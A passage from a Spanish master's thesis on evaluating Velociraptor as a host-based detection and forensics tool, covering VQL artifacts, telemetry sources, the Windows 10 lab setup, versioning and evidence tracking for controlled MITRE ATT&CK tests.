La carga principal se ejecuta en el cliente: el endpoint ejecuta las consultas VQL y el servidor recoge los resultados. Esta separación es coherente con el modelo de artifacts de Velociraptor, en el que la consulta se distribuye al cliente para devolver resultados concretos al servidor (Velociraptor, s. f.-a; Velociraptor, s. f.-d).

Artifacts y modelo de ejecución
Como se ha comentado con anterioridad, Velociraptor sigue un modelo de ejecución distribuida. En lugar de recopilar primero todos los datos brutos del endpoint y analizarlos después en el servidor, el sistema envía la lógica de análisis al propio host. Su filosofía es clara: formular consultas dirigidas sobre los endpoints y devolver solo información de alto valor, evitando adquisiciones masivas que no escalan bien.

Qué es un artifact
Un artifact es la unidad lógica principal de Velociraptor. Permite empaquetar una o varias consultas VQL junto con su configuración en un fichero YAML estructurado. Gracias a este modelo, el analista no necesita ejecutar manualmente consultas VQL aisladas, sino que puede seleccionar artifacts reutilizables, parametrizables y gestionados desde el servidor (Velociraptor, s. f.-a).
La documentación oficial indica además que cada source genera una tabla de resultados y que, si hay varias sources, deben tener nombres distintos para evitar ambigüedad en la salida (Velociraptor, s. f.-a).
Los elementos principales de un artifact son:
Campo | Función
Name | Identificador único del artifact
description | Descripción funcional y buscable desde la interfaz
Type | Contexto de ejecución: CLIENT_EVENT, SERVER, SERVER_EVENT…
parameters | Variables configurables por el analista
sources | Bloques de ejecución VQL que generan resultados
precondition | Condición opcional para decidir si debe ejecutarse
Query | Consulta VQL que realiza la recogida, filtrado o detección
Tabla 19: Campos Artifacts
En el contexto del TFM, los artifacts públicos se consideran una línea base de visibilidad y detección parcial. Los artifacts personalizados permiten adaptar la lógica al entorno, normalizar campos, reducir falsos positivos y clasificar señales según técnicas MITRE seleccionadas.

Tipos de artifacts según el contexto de ejecución
Velociraptor diferencia los artifacts según el lugar y el modo en que se ejecutan. Esta clasificación es importante porque no todos tienen valor HIDS directo.
Tipo | Dónde actúa | Uso principal
CLIENT | Endpoint | Recogida puntual de evidencias
CLIENT_EVENT | Endpoint | Monitorización continua del host
SERVER | Servidor | Tareas administrativas o consultas del servidor
SERVER_EVENT | Servidor | Procesamiento de eventos, alertado y automatización
INTERNAL | Servidor | Colas internas del sistema
Tabla 20: Tipos de artifacts
La documentación oficial indica que CLIENT_EVENT establece colas de eventos de cliente en el servidor y contiene VQL enviada al cliente para generar datos. Por su parte, SERVER_EVENT establece colas de eventos en el servidor.

Collections, Hunts y Monitoring
Los artifacts pueden ejecutarse mediante distintos modos:
Modo | Alcance | Temporalidad | Uso adecuado
Collection | Uno o varios endpoints seleccionados. | Puntual; finaliza al devolver resultados. | Investigación concreta, adquisición de evidencias, validación de hipótesis.
Hunt | Múltiples endpoints. | Puntual o programado; orientado a escala. | Threat hunting, búsqueda de hashes, procesos, ficheros o indicadores.
CLIENT_EVENT | Endpoints con la configuración de monitoring aplicada. | Continuo; permanece activo. | Detección HIDS en tiempo casi real y generación de eventos.
SERVER_EVENT | Servidor. | Continuo sobre colas de eventos. | Normalización, correlación ligera, alertado y salida externa.
Tabla 21: Diferencias entre collections, hunts, monitoring y SERVER_EVENT
Esta diferencia es importante para el diseño experimental. Los hunts y collections permiten verificar visibilidad y recuperar evidencias, pero no representan por sí mismos una detección continua. Para evaluar Velociraptor como HIDS, el foco debe situarse en CLIENT_EVENT y en la capacidad de los artifacts para generar eventos filtrados, relevantes y accionables.

Velociraptor Query Language (VQL)
Como se ha podido deducir por las explicaciones previas, el Velociraptor Query Language (VQL) es el lenguaje utilizado por Velociraptor para consultar y procesar información procedente de los endpoints. Su sintaxis se inspira en SQL, pero su funcionamiento se diferencia de los sistemas de bases de datos tradicionales. En lugar de consultar tablas persistentes, VQL opera sobre plugins, que generan dinámicamente información del sistema en forma de filas.
Este lenguaje constituye el núcleo funcional de Velociraptor, ya que permite definir la lógica de adquisición de evidencias, detección de comportamientos sospechosos o recopilación de telemetría del endpoint. Las consultas VQL se integran normalmente dentro de artifacts, desde donde se distribuyen a los clientes para su ejecución local (Velociraptor, s. f.-d).

Estructura de una consulta VQL
Como se acaba de comentar en el punto previo, las consultas VQL siguen una estructura similar a las consultas SQL, basada principalmente en las cláusulas SELECT y FROM. La cláusula FROM especifica el plugin que actuará como fuente de datos, mientras que SELECT define qué campos o expresiones se devolverán como resultado.
Una estructura simplificada sería la siguiente:
$ SELECT columna1, columna2
$ FROM plugin(parametros)
$ WHERE condicion
Código 3: Ejemplo consulta VQL
En este modelo, el plugin indicado en la cláusula FROM genera filas de datos que posteriormente pueden filtrarse, transformarse o procesarse mediante condiciones y expresiones dentro de la consulta.
Un ejemplo más realista, para obtener la información de un endpoint sería algo así:
$ SELECT Name, Pid
$ FROM pslist()
Código 4: Ejemplo obtener info VQL
Esta consulta utiliza el plugin pslist() para obtener los procesos activos del sistema y devuelve el nombre del proceso junto con su identificador.
Otro ejemplo para consulta de claves de persistencia en el registro:
$ SELECT Key, Value
$ FROM registry(key=
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run")
Código 5: Ejemplo consulta de claves VQL

Query Engine, plugins y lazy evaluation
El Query Engine es el motor que procesa las consultas VQL. Su funcionamiento básico consiste en llamar al plugin indicado en la cláusula FROM, recibir filas generadas por dicho plugin, aplicar filtros y emitir únicamente las filas que cumplen los criterios definidos. La documentación oficial describe que los plugins VQL no son tablas estáticas en disco, sino componentes que producen filas dinámicamente.
- Internamente, el funcionamiento básico es:
- El plugin indicado en FROM genera una o varias filas.
- Cada fila se evalúa frente a filtros y condiciones.
- Las columnas del SELECT se calculan cuando son necesarias.
- El resultado final se devuelve como filas estructuradas.
Un aspecto importante del Query Engine es la lazy evaluation. Velociraptor intenta retrasar la evaluación de expresiones hasta que sea realmente necesaria. Esto evita trabajo innecesario, por ejemplo, calcular columnas complejas en filas que después van a ser descartadas por un filtro. Según la documentación, este comportamiento es clave para escribir consultas VQL eficientes.
Un ejemplo del funcionamiento del lazy evaluation:
$ SELECT Name, hash(path=Exe)
$ FROM pslist()
$ WHERE Name = "powershell.exe"
Código 6: Ejemplo funcionamiento lazy evaluation
En el ejemplo anterior, pslist() genera filas de procesos. El filtro WHERE limita el resultado a powershell.exe y solo para esas filas se calcula el hash del ejecutable. Sin lazy evaluation, el motor tendría que calcular el hash de todos los procesos antes de descartar los que no coinciden, lo que incrementaría operaciones de disco y consumo de CPU.
Esta característica es relevante para el TFM porque permite diseñar artifacts más eficientes: primero se filtra por señales simples y posteriormente se calculan campos más costosos, como hashes, búsquedas en disco, parseo de eventos o correlaciones.

Event queries y monitorización continua
Las consultas VQL convencionales devuelven un conjunto de resultados y finalizan. Las event queries, en cambio, se apoyan en event plugins que no terminan por sí mismos: permanecen esperando sucesos y emiten filas cuando el evento ocurre. La documentación oficial indica que estas consultas devuelven resultados parciales hasta que son canceladas.
En la arquitectura de client monitoring, el cliente mantiene un conjunto de event queries en paralelo dentro de su tabla de monitorización. Estas consultas pueden ejecutarse de forma autónoma en el endpoint, incluso aunque el servidor solo sea necesario para sincronizar cambios de configuración. Cuando producen filas, el cliente las envía al servidor, que las escribe en el datastore.
Este modelo es el más relevante para una aproximación HIDS, ya que permite capturar actividad efímera que podría perderse con una collection puntual. No obstante, los eventos no se remiten necesariamente de forma instantánea: Velociraptor puede agrupar filas en memoria y enviarlas por lotes para evitar comunicaciones demasiado frecuentes. Por ello, en el TFM se hablará de tiempo casi real, no de tiempo real estricto.

Telemetría disponible en el endpoint
La capacidad de detección de Velociraptor depende de la telemetría disponible en el endpoint, es decir, de los datos del sistema que pueden ser observados y consultados mediante VQL. Esta información procede de distintas fuentes del propio host y permite identificar actividad sospechosa, cambios en el sistema o evidencias asociadas a técnicas de ataque.
Las fuentes principales de telemetría y su utilidad son:
Fuente de telemetría | Qué puede observar Velociraptor | Qué puede ayudar a detectar
Procesos | procesos activos, PID, usuario, ruta, línea de comandos, relación padre-hijo | ejecución sospechosa, LOLBins, procesos anómalos, post-explotación
Windows Event Logs | autenticaciones, creación de procesos, errores, eventos de seguridad, PowerShell, Sysmon si existe | accesos anómalos, ejecución de comandos, persistencia, movimiento lateral
Sistema de ficheros | archivos, rutas, fechas, tamaños, hashes | malware en disco, ficheros sospechosos, cambios en ubicaciones sensibles
Registro de Windows | claves, valores y rutas de configuración | persistencia, modificaciones del sistema, claves Run/RunOnce
PowerShell | comandos ejecutados, scripts, script block login, actividad registrada | ataques fileless, uso malicioso de scripts, automatización ofensiva
Tabla 22: Fuentes principales de telemetría y utilidad en detección

Limitaciones de visibilidad en HIDS/DFIR
Los sistemas basados en host dependen de las fuentes de información disponibles en el endpoint. Si una acción no genera eventos, si el log correspondiente no está habilitado o si el artifact no consulta la fuente adecuada, Velociraptor no podrá detectarla. Esta limitación no es específica de Velociraptor; afecta a cualquier enfoque host-based.
Por ello, en este TFM se diferencia explícitamente entre cuatro niveles:
Nivel | Significado
Visibilidad | El evento existe y puede observarse
Detección | Una lógica lo clasifica como relevante
Alerta RT | Se genera desde monitorización continua
Salida externa | Se envía a JSONL, Discord, webhook o SIEM
Evidencia | Queda rastro verificable: log, captura, hash, CSV, JSON
Ruido / FP | Actividad legítima clasificada como sospechosa
Tabla 23: Diferencia entre visibilidad, detección, alerta y salida externa.
Esta separación evita sobredimensionar los resultados. Observar un evento no equivale a detectar una técnica MITRE. Generar una detección no implica necesariamente que exista una alerta operativa. Y enviar una notificación externa no demuestra por sí solo que la lógica de detección sea correcta.

Visibilidad parcial del comportamiento del atacante
La visibilidad de un HIDS es parcial por naturaleza. Aunque el agente pueda acceder a múltiples fuentes del endpoint, no siempre es posible reconstruir completamente el comportamiento del atacante. Una misma técnica MITRE ATT&CK puede ejecutarse de formas distintas y no todas generan las mismas evidencias.
Esto puede provocar falsos negativos en varios casos:
- La técnica no genera eventos observables.
- El evento existe, pero no está habilitado el log correspondiente.
- El artifact no monitoriza la fuente adecuada.
- La regla de detección no contempla esa variante concreta.
- El comportamiento se confunde con actividad legítima del sistema.
Por este motivo, la detección no se valora únicamente por la existencia de eventos, sino por la capacidad de transformar esa telemetría en señales útiles, contextualizadas y con bajo nivel de falsos positivos.

Limitaciones de visibilidad en DFIR
En un contexto DFIR, las limitaciones de visibilidad difieren de las existentes en la detección en tiempo real. Mientras que un HIDS pretende observar eventos durante su ejecución, el análisis DFIR suele realizarse de forma posterior, a partir de las evidencias que permanecen disponibles en el sistema.
Por tanto, la investigación depende de los artefactos que hayan sobrevivido tras la actividad analizada. Algunos eventos pueden haberse perdido por rotación de logs, limpieza del sistema, sobrescritura, falta de auditoría o ausencia de una configuración previa adecuada. Además, determinadas técnicas pueden dejar evidencias débiles, incompletas o ambiguas, lo que dificulta su atribución a una acción concreta.
En este sentido, Velociraptor puede aportar valor tanto en la adquisición de evidencias como en su análisis posterior, pero su eficacia depende de la calidad y persistencia de la telemetría disponible en el endpoint. Si una acción no fue registrada o sus rastros fueron eliminados, la capacidad de reconstrucción será limitada.
Esta es la diferencia que resulta más relevante porque no se evalúa únicamente la capacidad de Velociraptor para consultar información del sistema (que al ser un DFIR se da por correcta), sino su utilidad para convertir evidencias host-based en detecciones interpretables y alertas accionables. Posteriormente, esta capacidad se contrastará con los resultados experimentales y con el impacto operativo observado en el endpoint.
A partir de esta base teórica, el trabajo no evalúa únicamente si Velociraptor puede consultar información del endpoint, sino si dicha información puede transformarse en detecciones reproducibles, alertas operativas, evidencias trazables y señales con un nivel aceptable de ruido.

Entorno de trabajo, metodología y selección de técnicas
En este capítulo se define el entorno experimental utilizado para evaluar Velociraptor como plataforma HIDS/DFIR, la metodología de trabajo aplicada y el criterio de selección de técnicas MITRE ATT&CK. El objetivo no es presentar todavía los resultados, sino fijar una base metodológica reproducible que permita interpretar posteriormente la visibilidad obtenida, la capacidad de detección, la generación de alertas en tiempo casi real y el impacto operativo de la monitorización sobre el endpoint.
La metodología se apoya en tres principios: ejecución controlada de técnicas, trazabilidad de evidencias y separación estricta entre visibilidad, detección, alerta operativa y salida externa. Esta separación evita considerar como detección aquello que únicamente corresponde a telemetría bruta, transporte de eventos o notificación externa.
Nota: Este capítulo establece el diseño experimental. Los resultados concretos por técnica, la tasa de detección, los falsos positivos, las evidencias observadas y el impacto cuantitativo de rendimiento se analizarán en los capítulos posteriores.
Tabla 24: Nota Cap. IV, metodología

Diseño del entorno
Como se comentó en el anterior capítulo, el laboratorio se diseñó como un entorno controlado sobre Windows 10, orientado a reproducir comportamientos host-based asociados a técnicas MITRE ATT&CK sin emplear malware real ni afectar a datos legítimos. La arquitectura se basa en el modelo cliente-servidor de Velociraptor: el servidor coordina la ejecución de artifacts y el endpoint ejecuta localmente las consultas VQL y devuelve resultados estructurados.

Configuración base de la máquina virtual
La fase experimental se desarrolló sobre una máquina virtual proporcionada por mi tutor y utilizada como entorno de laboratorio. La configuración se mantuvo estable durante las pruebas para reducir variabilidad y facilitar la repetición de escenarios.
Parámetro | Valor
Hipervisor | Oracle VirtualBox
Sistema operativo | Windows 10 64 bits
Memoria RAM | 6000 MB
Procesadores virtuales | 4 vCPU
Memoria de vídeo | 128 MB
Adaptador de red | NAT
Chipset | PIIX3
UEFI | Desactivado
Secure Boot | Desactivado
TPM | No configurado
Tabla 25: Parámetros iniciales VM
La elección de un laboratorio virtualizado permite repetir las pruebas, restaurar snapshots y aislar las simulaciones del sistema físico. No obstante, este diseño también introduce una limitación: los resultados de rendimiento deben interpretarse como mediciones relativas del laboratorio y no como una estimación directa de impacto en una infraestructura corporativa completa.

Componentes técnicos desplegados
Componentes | Versión / referencia | Uso metodológico
Velociraptor | 0.75.6 | Servidor, GUI y agente cliente instalados en el entorno Windows de laboratorio
Sysmon | 15.15 / schema 4.90 | Generación de telemetría avanzada de procesos, red, ficheros, registro y borrado
PowerShell Script Block Logging | Event ID 4104 | Visibilidad sobre bloques de código PowerShell ejecutados
Windows Event Logs | System / Security / PowerShell / Sysmon | Fuente base para Event ID 7045, PowerShell 4104 y eventos Sysmon
Discord webhook | HTTP 204 esperado | Validación de salida externa mediante SERVER_EVENT/router
Matriz Excel de control | Analisis_Tecnicas_TFM_Velociraptor_DEF.xlsx | Trazabilidad de técnicas, artifacts, evidencias, alertabilidad y benchmark
Tabla 26: Componentes técnicos principales

Identificación del cliente y alcance del laboratorio
Elemento | Valor
ClientId observado | C.364907172793f8c7
Host observado | LT29.ait.us.es
Usuario observado | LT29\seguridad
Endpoint evaluado | Windows 10 Pro 22H2
Ámbito | Pruebas locales host-based sobre una única VM controlada
Tabla 27: Identificación del endpoint usado en el laboratorio
El alcance experimental queda limitado a un único endpoint Windows. Esta decisión permite controlar el entorno y documentar con precisión cada prueba, pero impide generalizar directamente los resultados a redes heterogéneas con múltiples sistemas operativos, usuarios y cargas de trabajo.

Instalación, instrumentación y configuración base
La preparación del entorno no se limitó al despliegue del agente de Velociraptor. Para que la evaluación tuviera valor, fue necesario instrumentar el endpoint con fuentes de telemetría suficientes y establecer mecanismos de validación de conectividad, evidencias y alertas.

Servidor Velociraptor
El servidor Velociraptor se desplegó en modo cliente-servidor, habilitando la GUI de administración y el frontend de comunicación con agentes. El archivo server.config.yaml concentró los parámetros de red, GUI, datastore y certificados. Durante la configuración inicial se creó un usuario administrador para acceder a la consola y gestionar clientes, artifacts, collections, hunts y monitoring.
Elemento | Valor | Función
Frontend | 0.0.0.0:8443 | Punto de escucha para agentes
GUI | 127.0.0.1:8889 | Interfaz local de administración
Configuración | server.config.yaml | Archivo principal del servidor
Datastore | Local del laboratorio | Almacenamiento de resultados y eventos
Autenticación GUI | Usuario administrador local | Acceso controlado a la consola de gestión
Tabla 28: Parámetros funcionales del servidor Velociraptor

Agente Velociraptor
El agente se generó desde la propia GUI mediante Server.Utils.CreateMSI. El instalador MSI incorporó la configuración del servidor y los parámetros de conexión necesarios para registrar el endpoint en la consola. Tras la instalación, se validó la conectividad mediante la aparición del cliente en la sección de endpoints gestionados y la ejecución de artifacts de inventario.

Figura 12: Instalador de agente

Figura 13: Datos provenientes de los agentes
Como comprobación básica, se ejecutaron artifacts de inventario como Windows.System.Pslist y Windows.System.Services. La devolución de procesos y servicios confirmó que el cliente podía ejecutar consultas VQL y enviar resultados al servidor. Los artifacts que no devolvieron resultados en esta fase, como búsquedas YARA o ficheros PST, se interpretaron como coherentes con un estado basal sin evidencias específicas presentes.

Instrumentación con Sysmon, PowerShell 4104 y eventos Windows
Para aumentar la visibilidad host-based, el endpoint se instrumentó con Sysmon y con PowerShell Script Block Logging. Esta configuración resulta esencial para las técnicas asociadas a ejecución, persistencia, discovery, impacto, sabotaje y staging.
Fuente | Evento | Qué aporta | Técnicas relacionadas
Sysmon ID 1 | Process Creation | Creación de procesos, línea de comandos, imagen y usuario | TEC-001, TEC-002, TEC-003, TEC-004, TEC-006
Sysmon ID 3 | Network Connection | Conexión de red asociada a proceso | TEC-009 contextual
Sysmon ID 11 | FileCreate | Creación de ficheros, extensiones y rutas | TEC-007, TEC-009
Sysmon ID 12/13/14 | Registry | Creación, modificación y borrado de claves/valores | TEC-004
Sysmon ID 22 | DNS | Resoluciones DNS si están habilitadas | Apoyo contextual
Tabla 29: Fuentes de telemetría habilitadas y técnicas relacionadas
Nota: Sysmon ID 26 se utiliza como evidencia forense de borrado, no como alerta directa a Discord. Su envío sin consolidación podría producir una alerta por fichero eliminado y generar ruido operativo excesivo.
Tabla 30: Nota Cap. IV, Sysmon ID 26

Metodología experimental
La metodología seguida fue iterativa e incremental. Aunque la memoria se presenta de forma secuencial, el desarrollo técnico combinó revisión documental, preparación del laboratorio, ejecución de pruebas, ajuste de artifacts, captura de evidencias y registro en la matriz experimental.
Además de las ejecuciones individuales, se empleó un runner global para repetir la campaña completa TEC-001 a TEC-009 bajo un patrón homogéneo. Este runner no forma parte de la detección, sino del procedimiento experimental.
De forma complementaria, se diseñó un runner de falsos positivos para generar actividad benigna controlada y evaluar si la lógica de detección producía ruido operativo o sobreclasificación.

Principios metodológicos
Principio | Aplicación en el TFM
Reproducibilidad | Cada técnica se ejecuta mediante procedimiento definido, entorno controlado y evidencias archivadas
Seguridad | No se ejecuta malware real ni se trabaja sobre datos legítimos; las acciones se limitan a directorios de prueba
Trazabilidad | Cada prueba queda vinculada a técnica MITRE, artifact, evidencia, resultado y benchmark
Separación conceptual | Se distingue visibilidad, detección, alerta en tiempo casi real y salida externa
Cobertura | La cobertura MITRE se calcula sobre 14 tácticas y se separa cobertura principal, ampliada y contextual
Tabla 31: Principios metodológicos aplicados en la fase experimental

Organización del entorno de trabajo
Para mantener la trazabilidad se separó la organización de la máquina física y la máquina virtual. En la máquina física se conservaron memoria, evidencias, planificación y documentación auxiliar. En la máquina virtual se mantuvieron los scripts de prueba, directorios de laboratorio, configuración de Velociraptor, Sysmon y ficheros de benchmark:

Figura 14: Directorio máquina física

Para la máquina virtual se usó la siguiente estructura de directorio:

Figura 15: Directorio máquina física

Control de versiones y trazabilidad del desarrollo
Durante el desarrollo se aplicó un versionado progresivo a scripts, artifacts, runners, configuraciones y documentos de apoyo. El objetivo fue conservar versiones funcionales, diferenciar trabajo en curso de componentes estables y poder reconstruir la relación entre código, ejecución, evidencia y resultado. La estructura real del repositorio separa contexto, artifacts, scripts, runners, evidencias, documentación, memoria y material Wazuh.
Las iteraciones se identificaron mediante números y estados presentes en los nombres reales del proyecto: v1, v2, v3, candidate, validated, FINAL y PATCHED. Entre los ejemplos verificados se encuentran TFM_Run_All_TEC_Tests_v6_PATCHED_4104.ps1, TFM_Run_FP_Tests_v1.ps1, los perfiles P1/P2/P3/P4 y el router SOC_v3. La promoción documental a validated o FINAL no se consideró equivalente a una validación automática: la declaración final dependió de una nueva ejecución en el laboratorio por parte del autor y de evidencias reconciliadas.
Las versiones anteriores no se sobrescribieron de forma deliberada. Se conservaron copias candidatas, backups y runners históricos para recuperar decisiones o comparar cambios, mientras que las fuentes vigentes se identificaron mediante los directorios validated, validate y los índices de contexto. La auditoría de esta memoria también detectó metadatos residuales candidate dentro de algunos ficheros promovidos y manifiestos históricos desactualizados; por ello, el estado se determina combinando ruta, documentación vigente, contenido, campaña y hash, no por el nombre aislado.
Tabla 32: Ciclo de versionado, validación y promoción documental
Fase | Control aplicado | Salida trazable
1. Desarrollo | Creación o modificación en área de trabajo/candidate. | Versión inicial identificada.
2. Ejecución | Prueba controlada en la VM por el autor. | RunId, ventana temporal y ground truth.
3. Revisión | Contraste de logs, summary, CLIENT_EVENT y evidencia local. | Hallazgos, discrepancias y limitaciones.
4. Corrección | Ajuste de lógica o compatibilidad sin sobrescribir la versión previa. | Nueva versión vN o PATCHED.
5. Reejecución | Repetición bajo las mismas condiciones documentadas. | Nueva evidencia y resultado reconciliado.
6. Promoción | Traslado lógico a validated/final solo tras validación experimental. | Componente estable y campaña asociada.
7. Integridad | Cálculo SHA-256 y registro Git descriptivo cuando procede. | Huella, commit y referencia remota verificables.

Además del versionado nominal, se utilizó Git como sistema distribuido de control de versiones y GitHub como repositorio remoto. El repositorio verificado usa la rama main y el remoto origin; su historial contiene commits descriptivos de consolidación, artifacts, evidencias y memoria. No obstante, la fusión de la beta vigente y esta iteración documental todavía no estaban incluidas en un commit ni en un push al iniciar la revisión, por lo que no se presentan como sincronizadas con el remoto.
Antes de registrar cambios se revisó el estado del árbol y las diferencias. La adición se plantea de forma selectiva, seguida de una segunda revisión del área preparada; el push se reserva para cambios ya revisados y autorizados. Esta secuencia evita que git add . incorpore por error temporales, evidencias no destinadas a publicación o archivos ajenos a la iteración.
Código 5: Secuencia de revisión y registro de cambios con Git
git status --short --branch
git diff -- <ruta>
git log --oneline --decorate -20
git add -- <rutas_verificadas>
git diff --cached
git commit -m "Descripción concreta del cambio"
git push origin main
Get-FileHash -Algorithm SHA256 <ruta>
El fichero .gitignore verificado excluye máquinas virtuales, comprimidos, JSONL, logs, capturas de red, temporales de Word/Excel y determinadas salidas pesadas. No contiene, sin embargo, patrones exhaustivos para credenciales, tokens o webhooks y no elimina archivos ya versionados. Por ello, la exclusión se complementa con revisión de contenido y staging selectivo. La auditoría localizó valores sensibles heredados en fuentes originales; no se reproducen en la memoria ni en los anexos y requieren revocación o saneamiento antes de una publicación del repositorio.
Los hashes SHA-256 se usaron como control de integridad de artifacts, scripts, runners, Exceles y paquetes de evidencia. La huella permite detectar cambios de bytes, pero no sustituye la validación experimental ni demuestra por sí sola qué versión se ejecutó. En la campaña real se conserva la correspondencia funcional por nombres de artifact y source; no se conserva para todos los YAML desplegados una huella que permita afirmar identidad criptográfica con la copia actual. Esta limitación se explicita en los anexos.
La cadena de trazabilidad aplicada queda definida como: componente y versión -> ruta y SHA-256 -> commit cuando existe -> campaña y ventana temporal -> runner/summary -> fila CLIENT_EVENT -> evidencia conservada -> resultado y limitación. SERVER_EVENT, JSONL y Discord se documentan únicamente como enrutamiento, persistencia o notificación posterior; no sustituyen la detección primaria.

Control del laboratorio
La máquina virtual se guardó en snapshots antes y después de hitos relevantes. Esta práctica permitió restaurar el entorno tras pruebas con impacto, repetir escenarios y reducir el riesgo de contaminar evidencias entre técnicas.
La última de las snapshot fue la 05, ya que a partir de ahí no se crearon más pruebas con riesgo que pudieran salirse de control o tardaran en recuperarse.
Snapshot | Finalidad
00_Windows_Inicial | Estado base del sistema operativo
01_TFM_Velociraptor_Base_Lab | Velociraptor instalado y entorno inicial disponible
02_VR_Con_Artifacts_Funcionando | Artifacts base validados
03_TFM_Montado_Configurado | Estructura de trabajo y laboratorio preparados
04_Antes_de_persistencia | Punto previo a pruebas con cambios de configuración
05_Despues_de_ransom | Estado posterior a simulación controlada de cifrado
06_Iniciando_pruebas | Estado de inicio de Runners
VR_7_Probando_REDES | Probando el ataque de red con TEC-009
Instantánea 8 19062026 | Estado final donde se ejecutan todas las pruebas
Tabla 32: Snapshots utilizados para control del laboratorio

Flujo general de trabajo
El trabajo experimental se desarrolló siguiendo un ciclo común para cada técnica analizada. Aunque cada caso requirió ajustes concretos, el flujo general fue el siguiente:
Paso | Actividad
1 | Preparar o restaurar snapshot de laboratorio
2 | Seleccionar técnica MITRE ATT&CK y objetivo de prueba
3 | Diseñar ejecución controlada y segura
4 | Ejecutar script o comando en el endpoint
5 | Observar telemetría en Velociraptor, Sysmon y logs Windows.
6 | Evaluar artifacts públicos disponibles
7 | Ajustar consultas VQL o artifacts personalizados si procede
8 | Registrar evidencias, capturas y referencias de logs
9 | Clasificar resultado: visibilidad, detección, alerta RT y salida externa.
10 | Medir impacto de rendimiento asociado
11 | Documentar limitaciones, ruido y falsos positivos
12 | Pasar a la siguiente técnica manteniendo trazabilidad
Tabla 33: Flujo general de trabajo por técnica

Matriz principal de control experimental
El archivo Analisis_Tecnicas_TFM_Velociraptor_DEF.xlsx se empleó como matriz de control experimental. Su función fue centralizar la relación entre técnicas, artifacts, pruebas, evidencias, alertabilidad, brechas de cobertura, benchmark y decisiones metodológicas.
Hoja | Función metodológica
02_Seleccion_Tecnicas | Técnicas TEC-001 a TEC-009, táctica, evidencia esperada y artifacts candidatos
03_Evaluacion_VR | Registro consolidado de evaluación y resultados por prueba
04_Control_Publicos | Control operativo de pruebas con artifacts públicos
05_Matriz_Resultados | Matriz de resultados públicos por técnica
07_Catalogo_Artifacts | Catálogo de artifacts y rol metodológico
08_Benignas_FP | Operaciones benignas para contraste y falsos positivos
09_Benchmark_Plan | Plan de medición por proceso y escenarios B0-B8
10_Gaps_Custom_P1P4 | Brechas de artifacts públicos y necesidad de arquitectura custom
11_Alertabilidad | Modelo de visibilidad, detección, alerta RT y salida externa
12_Plan_Alertas | Plan de validación paso a paso de alertas
14_Arquitectura_Custom | Diseño P4-P1 con sources internas por técnica
15_Publicos_Definitivo | Matriz final de artifacts públicos y veredicto metodológico
16_Scripts_Validados | Scripts revisados, evidencia esperada y correcciones
17_Incoherencias_Cerradas | Decisiones definitivas para evitar contradicciones
Tabla 34: Hojas principales de la matriz de control experimental
Esta matriz evita depender de capturas aisladas. Cada técnica queda vinculada a su procedimiento, fuente de telemetría, artifact, evidencia, clasificación del resultado y medición de rendimiento.

Registro de evidencias
Las evidencias se organizaron en carpetas por técnica siguiendo una nomenclatura basada en fecha, identificador interno y técnica MITRE ATT&CK: AAAAMMDD_TEC-XXX_TXXXX-XXX. Cada carpeta puede contener capturas, consultas VQL, scripts, logs, exportaciones CSV/JSONL y resultados de benchmark.
Tipo de evidencia | Uso
Capturas de Velociraptor | Resultados visibles en GUI, Client Events, Hunts o Collections
Consultas VQL | Consulta ejecutada o fragmento relevante del artifact
Scripts / comandos | Procedimiento controlado ejecutado en la VM
Logs Windows / Sysmon | Event IDs asociados a la técnica
Exportaciones | CSV, JSONL o ZIP cuando sea necesario para anexo o análisis
Benchmark | CSV de Performance Monitor/logman y salida procesada
